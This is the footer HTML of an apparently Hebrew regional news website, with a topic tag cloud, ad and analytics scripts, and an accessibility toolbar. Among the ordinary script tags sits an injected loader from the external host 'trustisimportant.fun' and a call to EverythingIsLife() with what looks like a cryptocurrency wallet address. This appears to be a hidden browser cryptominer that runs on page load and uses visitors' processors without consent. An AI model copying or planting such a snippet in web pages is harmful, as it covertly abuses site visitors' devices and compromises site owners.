<a href="https://www.tcity.co.il/tag/%d7%99%d7%a6%d7%94%d7%a8/" class="tag-cloud-link tag-link-317 tag-link-position-20" style="font-size: 8.5137614678899pt;" aria-label="יצהר (11 items)">יצהר</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="tag-cloud-link tag-link-499 tag-link-position-21" style="font-size: 8.5137614678899pt;" aria-label="ירושלים (11 items)">ירושלים</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%92%d7%a0%d7%a5/" class="tag-cloud-link tag-link-1309 tag-link-position-22" style="font-size: 11.339449541284pt;" aria-label="ישראל גנץ (19 items)">ישראל גנץ</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%93%d7%90/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 12.752293577982pt;" aria-label="מד&quot;א (25 items)">מד&quot;א</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-1302 tag-link-position-24" style="font-size: 8.5137614678899pt;" aria-label="מועצה אזורית בנימין (11 items)">מועצה אזורית בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 14.165137614679pt;" aria-label="מועצה אזורית שומרון (32 items)">מועצה אזורית שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%99%d7%a9%d7%a2/" class="tag-cloud-link tag-link-242 tag-link-position-26" style="font-size: 12.752293577982pt;" aria-label="מועצת יש&#039;&#039;ע (25 items)">מועצת יש&#039;&#039;ע</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/" class="tag-cloud-link tag-link-149 tag-link-position-27" style="font-size: 8pt;" aria-label="מעלה אדומים (10 items)">מעלה אדומים</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%94-%d7%a1%d7%95%d7%95%d7%99%d7%9c/" class="tag-cloud-link tag-link-327 tag-link-position-28" style="font-size: 8pt;" aria-label="משה סוויל (10 items)">משה סוויל</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%94/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 11.339449541284pt;" aria-label="משטרה (19 items)">משטרה</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/" class="tag-cloud-link tag-link-178 tag-link-position-30" style="font-size: 8.5137614678899pt;" aria-label="משטרת ישראל (11 items)">משטרת ישראל</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%93%d7%9c%d7%9f/" class="tag-cloud-link tag-link-39 tag-link-position-31" style="font-size: 8pt;" aria-label="נדל&#039;&#039;ן (10 items)">נדל&#039;&#039;ן</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%a4%d7%aa%d7%9c%d7%99-%d7%91%d7%a0%d7%98/" class="tag-cloud-link tag-link-316 tag-link-position-32" style="font-size: 9.4128440366972pt;" aria-label="נפתלי בנט (13 items)">נפתלי בנט</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%aa%d7%99%d7%91-%d7%94%d7%90%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-210 tag-link-position-33" style="font-size: 8.8990825688073pt;" aria-label="נתיב האבות (12 items)">נתיב האבות</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-362 tag-link-position-34" style="font-size: 9.7981651376147pt;" aria-label="עיריית אריאל (14 items)">עיריית אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%9e%d7%95%d7%a0%d7%94/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 9.4128440366972pt;" aria-label="עמונה (13 items)">עמונה</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%92%d7%95%d7%a2/" class="tag-cloud-link tag-link-75 tag-link-position-36" style="font-size: 13.009174311927pt;" aria-label="פיגוע (26 items)">פיגוע</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%a0%d7%95%d7%99/" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.4128440366972pt;" aria-label="פינוי (13 items)">פינוי</a>
<a href="https://www.tcity.co.il/tag/%d7%a6%d7%94%d7%9c/" class="tag-cloud-link tag-link-611 tag-link-position-38" style="font-size: 8pt;" aria-label="צהל (10 items)">צהל</a>
<a href="https://www.tcity.co.il/tag/%d7%a7%d7%91%d7%a8-%d7%99%d7%95%d7%a1%d7%a3/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8.8990825688073pt;" aria-label="קבר יוסף (12 items)">קבר יוסף</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%9e%d7%9e%d7%a9%d7%9c%d7%94/" class="tag-cloud-link tag-link-462 tag-link-position-40" style="font-size: 10.440366972477pt;" aria-label="ראש הממשלה (16 items)">ראש הממשלה</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/" class="tag-cloud-link tag-link-177 tag-link-position-41" style="font-size: 8pt;" aria-label="ריבונות (10 items)">ריבונות</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9c%d7%99-%d7%9e%d7%95%d7%a2%d7%9c%d7%9d/" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 8.8990825688073pt;" aria-label="שולי מועלם (12 items)">שולי מועלם</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 17.119266055046pt;" aria-label="שומרון (55 items)">שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%99-%d7%90%d7%9c%d7%95%d7%9f/" class="tag-cloud-link tag-link-222 tag-link-position-44" style="font-size: 8.5137614678899pt;" aria-label="שי אלון (11 items)">שי אלון</a>
<a href="https://www.tcity.co.il/tag/%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d/" class="tag-cloud-link tag-link-295 tag-link-position-45" style="font-size: 8.5137614678899pt;" aria-label="תאונת דרכים (11 items)">תאונת דרכים</a></div>
</section>
							</div><!-- Col end -->
						

				</div><!-- Row end -->
			</div><!-- Container end -->
		</div><!-- Footer main end -->


	</footer><!-- Footer end -->
	
<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script>(function(){var advanced_ads_ga_UID="UA-111817553-11",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.16.1" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		<script>window.advads_admin_bar_items = [];</script>		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n84MCQT59CH-tYRmE1IRuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768608220404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>